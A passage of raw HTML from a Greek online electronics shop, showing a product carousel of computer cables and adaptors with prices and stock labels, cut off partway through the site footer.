>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12493" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="2e4c9b6bb2" data-product-id="12493" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%bc%ce%af%ce%bd%ce%b9-usb-5p-m-m-2m/">Καλώδιο Μίνι USB 5P M*/M* 2M</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11020/" rel="tag">Καλώδια Υπολογιστών</a>, <a href="https://electronicsworld.gr/product-category/13/11020/2064/" rel="tag">USB</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-15610 status-publish first instock product_cat-1361 product_cat-1010 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="15610"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/adaptor-usb-am-am/" class="product-image-link" tabindex="-1" aria-label="Adaptor USB AM*/AM*">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Adaptor USB AM*/AM*" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3093-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3093-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3093-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/?add-to-cart=15610" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15610" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15610" data-product_sku="HY801016" aria-label="Προσθήκη στο καλάθι: &ldquo;Adaptor USB AM*/AM*&rdquo;" rel="nofollow" data-success_message="&ldquo;Adaptor USB AM*/AM*&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15610" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/adaptor-usb-am-am/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="15610"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="15610" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="2e4c9b6bb2" data-product-id="15610" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/adaptor-usb-am-am/">Adaptor USB AM*/AM*</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11020/" rel="tag">Καλώδια Υπολογιστών</a>, <a href="https://electronicsworld.gr/product-category/13/11020/2066/" rel="tag">Adaptors</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-14907 status-publish last instock product_cat-1363 product_cat-1010 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14907"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-af-%cf%80%cf%84%cf%85%cf%83%cf%83%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-0-9%ce%bc/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο USB AM*/AF* Πτυσσόμενο 0.9Μ">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Καλώδιο USB AM*/AF* Πτυσσόμενο 0.9Μ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4121-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4121-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4121-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%B1%CE%BB%CF%8E%CE%B4%CE%B9%CE%BF-usb-am-micro-usb-m-1-8m-easy-dual-usb-ccp-musb2-ambm-6/?add-to-cart=14907" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14907" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14907" data-product_sku="HY481605" aria-label="Προσθήκη στο καλάθι: &ldquo;Καλώδιο USB AM*/AF* Πτυσσόμενο 0.9Μ&rdquo;" rel="nofollow" data-success_message="&ldquo;Καλώδιο USB AM*/AF* Πτυσσόμενο 0.9Μ&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14907" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-af-%cf%80%cf%84%cf%85%cf%83%cf%83%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-0-9%ce%bc/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14907"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14907" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="2e4c9b6bb2" data-product-id="14907" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-af-%cf%80%cf%84%cf%85%cf%83%cf%83%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-0-9%ce%bc/">Καλώδιο USB AM*/AF* Πτυσσόμενο 0.9Μ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11020/" rel="tag">Καλώδια Υπολογιστών</a>, <a href="https://electronicsworld.gr/product-category/13/11020/2064/" rel="tag">USB</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-16606 status-publish first outofstock product_cat-1366 product_cat-1010 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="16606"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-firewire-6p-4p-3-0m/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο Firewire 6P/4P 3.0M"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Καλώδιο Firewire 6P/4P 3.0M" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4149-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4149-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4149-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-firewire-6p-4p-3-0m/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16606" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="16606" data-product_sku="HY501018" aria-label="Διαβάστε περισσότερα για &ldquo;Καλώδιο Firewire 6P/4P 3.0M&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16606" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-firewire-6p-4p-3-0m/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16606"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="16606" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="2e4c9b6bb2" data-product-id="16606" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-firewire-6p-4p-3-0m/">Καλώδιο Firewire 6P/4P 3.0M</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11020/" rel="tag">Καλώδια Υπολογιστών</a>, <a href="https://electronicsworld.gr/product-category/13/11020/2061/" rel="tag">Διάφορα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-15304 status-publish last outofstock product_cat-1363 product_cat-1010 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="15304"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-bm-manhatan-1m/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο USB AM*/BM* Manhatan 1M"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Καλώδιο USB AM*/BM* Manhatan 1.0μ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6715-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6715-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6715.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6715-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-bm-manhatan-1m/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15304" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="15304" data-product_sku="HY482210" aria-label="Διαβάστε περισσότερα για &ldquo;Καλώδιο USB AM*/BM* Manhatan 1M&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15304" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-bm-manhatan-1m/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="15304"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="15304" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="2e4c9b6bb2" data-product-id="15304" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-usb-am-bm-manhatan-1m/">Καλώδιο USB AM*/BM* Manhatan 1M</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11020/" rel="tag">Καλώδια Υπολογιστών</a>, <a href="https://electronicsworld.gr/product-category/13/11020/2064/" rel="tag">USB</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,80</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-15635 status-publish first outofstock product_cat-1369 product_cat-1010 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="15635"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%ba%ce%bf%ce%bc%cf%80%ce%b9%ce%bf%cf%8d%cf%84%ce%b5%cf%81-d25f-9m-2m/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο Κομπιούτερ D25F*/9M* 2M"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Καλώδιο Κομπιούτερ D25F*/9M*2.0M" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4323-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4323-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4323-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%ba%ce%bf%ce%bc%cf%80%ce%b9%ce%bf%cf%8d%cf%84%ce%b5%cf%81-d25f-9m-2m/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15635" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="15635" data-product_sku="HY162010" aria-label="Διαβάστε περισσότερα για &ldquo;Καλώδιο Κομπιούτερ D25F*/9M* 2M&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15635" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%ba%ce%bf%ce%bc%cf%80%ce%b9%ce%bf%cf%8d%cf%84%ce%b5%cf%81-d25f-9m-2m/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="15635"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="15635" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="2e4c9b6bb2" data-product-id="15635" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%ba%ce%bf%ce%bc%cf%80%ce%b9%ce%bf%cf%8d%cf%84%ce%b5%cf%81-d25f-9m-2m/">Καλώδιο Κομπιούτερ D25F*/9M* 2M</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11020/" rel="tag">Καλώδια Υπολογιστών</a>, <a href="https://electronicsworld.gr/product-category/13/11020/2058/" rel="tag">D25(Παράλληλη)</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-14468 status-publish last outofstock product_cat-1367 product_cat-1010 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="14468"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%ba%ce%bf%ce%bc%cf%80%ce%b9%ce%bf%cf%8d%cf%84%ce%b5%cf%81-vga-m-fg-f-5m/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο Κομπιούτερ VGA M*/F*G.F. 5M"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Καλώδιο Κομπιούτερ VGA M*/F*G.F. 5M" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2625-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2625-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2625-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%ba%ce%bf%ce%bc%cf%80%ce%b9%ce%bf%cf%8d%cf%84%ce%b5%cf%81-vga-m-fg-f-5m/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14468" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="14468" data-product_sku="HY281634" aria-label="Διαβάστε περισσότερα για &ldquo;Καλώδιο Κομπιούτερ VGA M*/F*G.F. 5M&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14468" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%ba%ce%bf%ce%bc%cf%80%ce%b9%ce%bf%cf%8d%cf%84%ce%b5%cf%81-vga-m-fg-f-5m/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14468"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14468" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="2e4c9b6bb2" data-product-id="14468" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%ba%ce%bf%ce%bc%cf%80%ce%b9%ce%bf%cf%8d%cf%84%ce%b5%cf%81-vga-m-fg-f-5m/">Καλώδιο Κομπιούτερ VGA M*/F*G.F. 5M</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11020/" rel="tag">Καλώδια Υπολογιστών</a>, <a href="https://electronicsworld.gr/product-category/13/11020/2060/" rel="tag">D15(VGA)</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,60</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-14204 status-publish first outofstock product_cat-1368 product_cat-1010 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="14204"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%ba%ce%bf%ce%bc%cf%80%ce%b9%ce%bf%cf%8d%cf%84%ce%b5%cf%81-%ce%b1%ce%bd%ce%ac%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%bf-d9f-f1-8m/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο Κομπιούτερ Ανάστροφο D9F*/F*1.8M"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Καλώδιο Κομπιούτερ Ανάστροφο D9F*/F*1.8M" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5303-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5303-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5303-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%ba%ce%bf%ce%bc%cf%80%ce%b9%ce%bf%cf%8d%cf%84%ce%b5%cf%81-%ce%b1%ce%bd%ce%ac%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%bf-d9f-f1-8m/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14204" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="14204" data-product_sku="HY222216" aria-label="Διαβάστε περισσότερα για &ldquo;Καλώδιο Κομπιούτερ Ανάστροφο D9F*/F*1.8M&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14204" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%ba%ce%bf%ce%bc%cf%80%ce%b9%ce%bf%cf%8d%cf%84%ce%b5%cf%81-%ce%b1%ce%bd%ce%ac%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%bf-d9f-f1-8m/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14204"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14204" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="2e4c9b6bb2" data-product-id="14204" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%ce%ba%ce%bf%ce%bc%cf%80%ce%b9%ce%bf%cf%8d%cf%84%ce%b5%cf%81-%ce%b1%ce%bd%ce%ac%cf%83%cf%84%cf%81%ce%bf%cf%86%ce%bf-d9f-f1-8m/">Καλώδιο Κομπιούτερ Ανάστροφο D9F*/F*1.8M</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11020/" rel="tag">Καλώδια Υπολογιστών</a>, <a href="https://electronicsworld.gr/product-category/13/11020/2059/" rel="tag">D9(Σειριακή)</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,50</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" 